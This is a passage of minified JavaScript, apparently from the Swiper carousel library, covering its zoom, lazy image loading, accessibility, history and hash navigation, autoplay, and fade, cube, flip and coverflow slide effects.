.swiper-zoom-target"),x.$imageWrapEl=x.$imageEl.parent("."+b.containerClass)),x.$imageEl&&0!==x.$imageEl.length&&x.$imageWrapEl&&0!==x.$imageWrapEl.length)&&(x.$slideEl.addClass(""+b.zoomedSlideClass),void 0===w.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=w.touchesStart.x,i=w.touchesStart.y),y.scale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,t?(v=x.$slideEl[0].offsetWidth,g=x.$slideEl[0].offsetHeight,n=x.$slideEl.offset().left+m.scrollX+v/2-e,r=x.$slideEl.offset().top+m.scrollY+g/2-i,o=x.$imageEl[0].offsetWidth,l=x.$imageEl[0].offsetHeight,u=o*y.scale,c=l*y.scale,f=-(h=Math.min(v/2-u/2,0)),p=-(d=Math.min(g/2-c/2,0)),(s=n*y.scale)<h&&(s=h),s>f&&(s=f),(a=r*y.scale)<d&&(a=d),a>p&&(a=p)):(s=0,a=0),x.$imageWrapEl.transition(300).transform("translate3d("+s+"px, "+a+"px,0)"),x.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,n=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,n),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,n),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,n)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},n=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,e.onGestureChange,n),this.$wrapperEl.on(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,n)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},n=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,t.onGestureChange,n),this.$wrapperEl.off(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,n)}}};function ma(){return(ma=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ya={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,n=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),s=r.find("."+n.elementClass+":not(."+n.loadedClass+"):not(."+n.loadingClass+")");!r.hasClass(n.elementClass)||r.hasClass(n.loadedClass)||r.hasClass(n.loadingClass)||s.push(r[0]),0!==s.length&&s.each(function(t){var s=Ps(t);s.addClass(n.loadingClass);var a=s.attr("data-background"),o=s.attr("data-src"),l=s.attr("data-srcset"),u=s.attr("data-sizes"),c=s.parent("picture");i.loadImage(s[0],o||a,l,u,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(a?(s.css("background-image",'url("'+a+'")'),s.removeAttr("data-background")):(l&&(s.attr("srcset",l),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),c.length&&c.children("source").each(function(t){var e=Ps(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),o&&(s.attr("src",o),s.removeAttr("data-src"))),s.addClass(n.loadedClass).removeClass(n.loadingClass),r.find("."+n.preloaderClass).remove(),i.params.loop&&e){var t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var d=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(d.index(),!1)}}i.emit("lazyImageReady",r[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",r[0],s[0])})}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,n=t.slides,r=t.activeIndex,s=t.virtual&&i.virtual.enabled,a=i.lazy,o=i.slidesPerView;function l(t){if(s){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(n[t])return!0;return!1}function u(t){return s?Ps(t).attr("data-swiper-slide-index"):Ps(t).index()}if("auto"===o&&(o=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each(function(e){var i=s?Ps(e).attr("data-swiper-slide-index"):Ps(e).index();t.lazy.loadInSlide(i)});else if(o>1)for(var c=r;c<r+o;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(a.loadPrevNext)if(o>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var h=a.loadPrevNextAmount,d=o,f=Math.min(r+d+Math.max(h,d),n.length),p=Math.max(r-Math.max(d,h),0),v=r+o;v<f;v+=1)l(v)&&t.lazy.loadInSlide(v);for(var g=p;g<r;g+=1)l(g)&&t.lazy.loadInSlide(g)}else{var m=e.children("."+i.slideNextClass);m.length>0&&t.lazy.loadInSlide(u(m));var y=e.children("."+i.slidePrevClass);y.length>0&&t.lazy.loadInSlide(u(y))}},checkInViewOnLoad:function(){var t=fs();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?Ps(this.params.lazy.scrollingElement):Ps(t),i=e[0]===t,n=i?t.innerWidth:e[0].offsetWidth,r=i?t.innerHeight:e[0].offsetHeight,s=this.$el.offset(),a=!1;this.rtlTranslate&&(s.left-=this.$el[0].scrollLeft);for(var o=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],l=0;l<o.length;l+=1){var u=o[l];if(u[0]>=0&&u[0]<=n&&u[1]>=0&&u[1]<=r){if(0===u[0]&&0===u[1])continue;a=!0}}var c=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};a?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,c)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,c))}}};function ba(){return(ba=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var xa={LinearSpline:function(t,e){var i,n,r,s,a,o=function(t,e){for(n=-1,i=t.length;i-n>1;)t[r=i+n>>1]<=e?n=r:i=r;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(a=o(this.x,t),s=a-1,(t-this.x[s])*(this.y[a]-this.y[s])/(this.x[a]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new xa.LinearSpline(this.slidesGrid,t.slidesGrid):new xa.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,n,r=this,s=r.controller.control,a=r.constructor;function o(t){var e=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(t),n=-r.controller.spline.interpolate(-e)),n&&"container"!==r.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(r.maxTranslate()-r.minTranslate()),n=(e-r.minTranslate())*i+t.minTranslate()),r.params.controller.inverse&&(n=t.maxTranslate()-n),t.updateProgress(n),t.setTranslate(n,r),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==e&&s[l]instanceof a&&o(s[l]);else s instanceof a&&e!==s&&o(s)},setTransition:function(t,e){var i,n=this,r=n.constructor,s=n.controller.control;function a(e){e.setTransition(t,n),0!==t&&(e.transitionStart(),e.params.autoHeight&&ks(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===n.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==e&&s[i]instanceof r&&a(s[i]);else s instanceof r&&e!==s&&a(s)}};function wa(){return(wa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Sa={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=Ps(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(Is(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(i){var n=Ps(i);t.a11y.makeElFocusable(n),t.params.pagination.renderBullet||(t.a11y.addElRole(n,"button"),t.a11y.addElLabel(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,n.index()+1)))})},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var n=t.$wrapperEl,r=n.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),s=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(n,r),t.a11y.addElLive(n,s),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(Ps(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(Ps(t.slides),e.slideRole);var a,o,l=t.params.loop?t.slides.filter(function(e){return!e.classList.contains(t.params.slideDuplicateClass)}).length:t.slides.length;t.slides.each(function(i,n){var r=Ps(i),s=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):n,a=e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,l);t.a11y.addElLabel(r,a)}),t.navigation&&t.navigation.$nextEl&&(a=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(o=t.navigation.$prevEl),a&&a.length&&(t.a11y.makeElFocusable(a),"BUTTON"!==a[0].tagName&&(t.a11y.addElRole(a,"button"),a.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(a,e.nextSlideMessage),t.a11y.addElControls(a,r)),o&&o.length&&(t.a11y.makeElFocusable(o),"BUTTON"!==o[0].tagName&&(t.a11y.addElRole(o,"button"),o.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(o,e.prevSlideMessage),t.a11y.addElControls(o,r)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",Is(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Is(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};function Ea(){return(Ea=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Ta={init:function(){var t=fs();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=Ta.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=fs();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=Ta.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=fs(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter(function(t){return""!==t}),n=i.length;return{key:i[n-2],value:i[n-1]}},setHistory:function(t,e){var i=fs();if(this.history.initialized&&this.params.history.enabled){var n;n=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(e),s=Ta.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var a=this.params.history.root;"/"===a[a.length-1]&&(a=a.slice(0,a.length-1)),s=a+"/"+t+"/"+s}else n.pathname.includes(t)||(s=t+"/"+s);var o=i.history.state;o&&o.value===s||(this.params.history.replaceState?i.history.replaceState({value:s},null,s):i.history.pushState({value:s},null,s))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var n=0,r=this.slides.length;n<r;n+=1){var s=this.slides.eq(n);if(Ta.slugify(s.attr("data-history"))===e&&!s.hasClass(this.params.slideDuplicateClass)){var a=s.index();this.slideTo(a,t,i)}}else this.slideTo(0,t,i)}};function _a(){return(_a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Ca={onHashChange:function(){var t=hs();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=fs(),e=hs();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),n=i.attr("data-hash")||i.attr("data-history");e.location.hash=n||"",this.emit("hashSet")}},init:function(){var t=hs(),e=fs();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var n=0,r=this.slides.length;n<r;n+=1){var s=this.slides.eq(n);if((s.attr("data-hash")||s.attr("data-history"))===i&&!s.hasClass(this.params.slideDuplicateClass)){var a=s.index();this.slideTo(a,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Ps(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=fs();this.params.hashNavigation.watchState&&Ps(t).off("hashchange",this.hashNavigation.onHashChange)}};function Ma(){return(Ma=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Pa={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=ks(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),t.params.cssMode&&t.autoplay.running?t.autoplay.run():!1===e&&t.autoplay.run()},i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)}):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=hs();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};function ka(){return(ka=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Oa={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),n=-i[0].swiperSlideOffset;this.params.virtualTranslate||(n-=this.translate);var r=0;this.isHorizontal()||(r=n,n=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+n+"px, "+r+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,n=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var r=!1;i.transitionEnd(function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)n.trigger(t[i])}})}}};function Aa(){return(Aa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var La={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,n=this.slides,r=this.width,s=this.height,a=this.rtlTranslate,o=this.size,l=this.browser,u=this.params.cubeEffect,c=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,d=0;u.shadow&&(c?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=Ps('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:r+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=Ps('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<n.length;f+=1){var p=n.eq(f),v=f;h&&(v=parseInt(p.attr("data-swiper-slide-index"),10));var g=90*v,m=Math.floor(g/360);a&&(g=-g,m=Math.floor(-g/360));var y=Math.max(Math.min(p[0].progress,1),-1),b=0,x=0,w=0;v%4==0?(b=4*-m*o,w=0):(v-1)%4==0?(b=0,w=4*-m*o):(v-2)%4==0?(b=o+4*m*o,w=o):(v-3)%4==0&&(b=-o,w=3*o+4*o*m),a&&(b=-b),c||(x=b,b=0);var S="rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+b+"px, "+x+"px, "+w+"px)";if(y<=1&&y>-1&&(d=90*v+90*y,a&&(d=90*-v-90*y)),p.transform(S),u.slideShadows){var E=c?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),T=c?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Ps('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),p.append(E)),0===T.length&&(T=Ps('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),p.append(T)),E.length&&(E[0].style.opacity=Math.max(-y,0)),T.length&&(T[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),u.shadow)if(c)t.transform("translate3d(0px, "+(r/2+u.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.shadowScale+")");else{var _=Math.abs(d)-90*Math.floor(Math.abs(d)/90),C=1.5-(Math.sin(2*_*Math.PI/360)/2+Math.cos(2*_*Math.PI/360)/2),M=u.shadowScale,P=u.shadowScale/C,k=u.shadowOffset;t.transform("scale3d("+M+", 1, "+P+") translate3d(0px, "+(s/2+k)+"px, "+-s/2/P+"px) rotateX(-90deg)")}var O=l.isSafari||l.isWebView?-o/2:0;i.transform("translate3d(0px,0,"+O+"px) rotateX("+(this.isHorizontal()?0:d)+"deg) rotateY("+(this.isHorizontal()?-d:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};function Da(){return(Da=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var za={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var n=t.eq(i),r=n[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(n[0].progress,1),-1));var s=-180*r,a=0,o=-n[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(s=-s):(l=o,o=0,a=-s,s=0),n[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===u.length&&(u=Ps('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),n.append(u)),0===c.length&&(c=Ps('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),n.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}n.transform("translate3d("+o+"px, "+l+"px, 0px) rotateX("+a+"deg) rotateY("+s+"deg)")}},setTransition:function(t){var e=this,i=e.slides,n=e.activeIndex,r=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var s=!1;i.eq(n).transitionEnd(function(){if(!s&&e&&!e.destroyed){s=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)r.trigger(t[i])}})}}};function Ia(){return(Ia=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Na={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,n=this.slidesSizesGrid,r=this.params.coverflowEffect,s=this.isHorizontal(),a=this.translate,o=s?t/2-a:e/2-a,l=s?r.rotate:-r.rotate,u=r.depth,c=0,h=i.length;c<h;c+=1){var d=i.eq(c),f=n[c],p=(o-d[0].swiperSlideOffset-f/2)/f*r.modifier,v=s?l*p:0,g=s?0:l*p,m=-u*Math.abs(p),y=r.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(r.stretch)/100*f);var b=s?0:y*p,x=s?y*p:0,w=1-(1-r.scale)*Math.abs(p);Math.abs(x)<.001&&(x=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var S="translate3d("+x+"px,"+b+"px,"+m+"px)  rotateX("+g+"deg) rotateY("+v+"deg) scale("+w+")";if(d.transform(S),d[0].style.zIndex=1-Math.abs(Math.round(p)),r.slideShadows){var E=s?d.find(".swiper-slide-shadow-left"):d.find(".swiper-slide-shadow-top"),T=s?d.find(".swiper-slide-shadow-right"):d.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Ps('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),d.append(E)),0===T.length&&(T=Ps('<div 